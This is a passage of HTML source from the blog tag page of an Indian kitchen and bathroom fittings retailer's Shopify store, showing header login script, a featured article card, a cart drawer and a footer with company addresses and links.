10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https:\/\/ruheindia.com\/blogs\/blog"
          },
          {
            "@type": "ListItem",
            "position": 3,
            "name": "Stainless Steel Kitchen Sink",
            "item": "https:\/\/ruheindia.com\/blogs\/blog\/tagged\/Stainless Steel Kitchen Sink"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog">Blog</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </li>
        <li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog/tagged/Stainless Steel Kitchen Sink" aria-current="page">Stainless Steel Kitchen Sink</a><a class="breadcrumbs-list__link breadcrumbs-list__link--rss" href="/blogs/blog.atom" title="RSS" arial-label="RSS"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4 11a9 9 0 0 1 9 9M4 4a16 16 0 0 1 16 16"/><circle cx="5" cy="19" r="1"/></svg></a></li></ol></nav>

        </div><div id="shopify-section-template--21581518242012__main" class="shopify-section cc-main-blog section section--template"><link href="//ruheindia.com/cdn/shop/t/139/assets/blog.aio.min.css?v=56443923386863222111769671103" rel="stylesheet" type="text/css" media="all" />
<div class="container">
  
    <div class="gap-x-theme flex flex-col text-start"><h1 class="last:mb-0">Blog</h1></div><div class="mt-6 mb-6 lg:blog-mb-16 lg:blog-mt-16 md-down:-mx-gutter featured-card">
        <article class="card hover:grow-media card--article h-full card--featured card--wide relative flex color-scheme color-scheme--1"><a href="/blogs/blog/list-of-best-kitchen-bathroom-fitting-brands-in-india-2026" class="card__media relative">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=400 320w, //ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=575 460w, //ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=750 600w, //ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=875 700w, //ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=1000 800w, //ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=1125 900w"
    
      sizes="(min-width: 1718px) 1590px, (min-width: 1280px) calc(100vw - 128px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%20302'%3E%3C/svg%3E"
    
      class="md:img-fit media no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="302"
    alt="List of Best Kitchen &amp; Bathroom Fittings Brands in India 2025"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/List_of_Best_Kitchen_Bathroom_Fittings_Brands_in_India_2025_f2c6190e-f0c4-402d-b27a-56be9eff5fe6.jpg?v=1764745308&width=460"
        loading="lazy"
        
          class="md:img-fit media"
        width="1125.0"
        height="302"
        alt="List of Best Kitchen &amp; Bathroom Fittings Brands in India 2025"
      >
    </noscript>
        
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h4"><a href="/blogs/blog/list-of-best-kitchen-bathroom-fitting-brands-in-india-2026" class="card-link text-current">List of Best Kitchen &amp; Bathroom Fittings Brands in India 2026</a></h3><p class=" mb-5">In the ever-evolving landscape of kitchen and bathroom fittings, India has seen a remarkable surge in quality, innovation, and customer satisfaction. The year 2025 marks an era where Indian brands...
</p><p class="text-theme-light mb-0">Sikandar Baksh | 
<time datetime="2024-11-05T12:08:08Z">November 5, 2024</time>
</p></div><a href="/blogs/blog/list-of-best-kitchen-bathroom-fitting-brands-in-india-2026" class="card__button btn btn btn--secondary btn--icon btn--lg has-ltr-icon mt-8">
        <span class="visually-hidden">List of Best Kitchen &amp; Bathroom Fittings Brands in India 2026</span><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.696 12h14.686m-7.007-7.5 7.5 7.5-7.5 7.5"/></svg></a></div>
</article>


      </div><script src="//ruheindia.com/cdn/shop/t/139/assets/custom-pagination.aio.min.js?v=118449142225742423711769671114" defer="defer"></script><custom-pagination class="block mt-8 lg:blog-mt-16" data-infinite-scroll="true" data-pause-infinite-scroll="false">
      <ul class="grid grid-cols-1 gap-theme blog-gap-y-12 lg:blog-gap-y-16 sm:grid-cols-2 md:grid-cols-3" role="list"></ul><hr class="mt-section js-when-paginated-only"/>
        <nav aria-label="Pagination">
    
      <ul class="pagination relative flex flex-wrap justify-center items-center justify-between w-full mx-auto js-pagination" data-is-more-results="" data-pagination-style="traditional">
        <li class="pagination__item pagination__item--arrow">
          <a class="pagination__arrow pagination__arrow--prev hover:lighten flex text-current items-center has-ltr-icon" href="/blogs/blog/tagged/stainless-steel-kitchen-sink?page=15" data-instant>
            <span class="pagination__arrow-icon" aria-hidden="true"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></span>
            <span class="pagination__prev-label mis-2">Previous</span>
          </a>
        </li>
        <li class="pagination__item text-center md:hidden font-bold">
          Page 16 / 5
        </li><li class="hidden md:block"><a class="pagination__page-link text-current block leading-none" href="/blogs/blog/tagged/stainless-steel-kitchen-sink?page=1" data-instant>1</a></li><li class="hidden md:block"><span class="block leading-none ml-2 mr-2">&hellip;</span></li><li class="hidden md:block"><a class="pagination__page-link text-current block leading-none" href="/blogs/blog/tagged/stainless-steel-kitchen-sink?page=5" data-instant>5</a></li><li class="pagination__item pagination__item--arrow">
          <a class="pagination__arrow pagination__arrow--next hover:lighten flex justify-end text-current items-center has-ltr-icon js-pagination-load-more" role="link" aria-disabled="true" data-instant>
            <span class="pagination__next-label text-end">Next</span>
            <span class="pagination__arrow-icon" aria-hidden="true"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></span>
          </a>
        </li>
      </ul>
    
  </nav>
</custom-pagination></div>


</div>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21581521912028__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/cart-items.aio.min.css?v=184029344461804825951769671105" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/139/assets/cart-drawer.aio.min.js?v=599764374352238521769671104" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/139/assets/cart-note.aio.min.js?v=45960268683856525521769671107" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21581521912028__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21581521846492__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/footer.aio.min.css?v=87674587542595672741769671123" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/139/assets/custom-select.aio.min.js?v=21461807295380366051769671114" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
